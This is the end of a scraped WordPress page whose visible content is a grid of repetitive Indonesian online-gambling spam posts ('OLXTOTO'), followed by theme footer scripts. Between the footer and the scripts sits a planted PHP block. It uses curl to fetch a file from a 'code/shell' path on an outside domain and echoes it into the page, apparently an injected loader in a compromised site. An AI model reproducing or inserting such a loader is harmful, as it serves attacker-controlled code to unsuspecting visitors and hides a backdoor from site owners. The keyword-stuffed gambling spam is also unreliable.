<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur</a></li>
</ul></div></div><div id="block-4" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div><div id="block-5" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://domaljevac.net/2022/12/'>December 2022</a></li>
</ul></div></div><div id="block-6" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://domaljevac.net/category/game-judi-online/">Game Judi Online</a>
</li>
</ul></div></div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/"
                        aria-label="OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
                      OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/"
                        aria-label="OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">
                      OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">
                      OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
<footer class="site-footer">
        
                <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsback/*","/wp-content/themes/covernews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/js/navigation.js?ver=1.0.3" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=1.0.3" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.0.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/fixed-header-script.js?ver=1.0.3" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/script.js?ver=1.0.3" id="covernews-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://domaljevac.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://domaljevac.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecc86e2ac6484977a179a884e7a9de13","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-24 06:06:07 -->